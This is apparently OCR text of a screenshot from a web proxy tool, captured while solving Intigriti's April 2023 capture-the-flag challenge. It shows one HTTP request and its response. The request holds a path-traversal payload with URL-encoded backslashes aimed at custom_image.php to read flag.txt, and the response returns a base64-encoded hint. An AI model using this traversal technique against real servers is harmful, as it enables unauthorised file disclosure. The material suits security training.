 https://challenge-0423.inti
Send
Response
Pretty Raw Preview
1 GET /custom_image.php?file=/app/www/web/images/%2E%2E%5C%2E%2E%5C%2E%2E%5Cflag.txt HTTP/1.1
2 Host: challenge-0423.intigriti.io
3 Connection: keep-alive
4 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
16 Cookie: username=strange; account_type=dqwe13fdsfq2gys388
17
18
1 HTTP/1.1 200 OK
2 Date: Mon, 01 May 2023 15:24:18 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: keep-alive
5 X-Powered-By: PHP/8.0.28
6 Content-Length: 233
7
8
9 <img src="data:
image/jpeg;base64,SGV5IE1hcmlvLCB0aGUgZmxhZyBpcyBpbiBhbm90aGVyIHBhdGghIFRyeSB0byBjaGVjayBoZX
JlOgoKL2U3ZjcxN2VkLWQ0MjktNGQwMC04NjFkLTQxMzdkMWVmMjlhei85NzA5ZTk5My1iZTQzLTQxNTctODc5Yi03OG
I2NDdmMTVmZjcvYWRtaW4ucGhwCg==">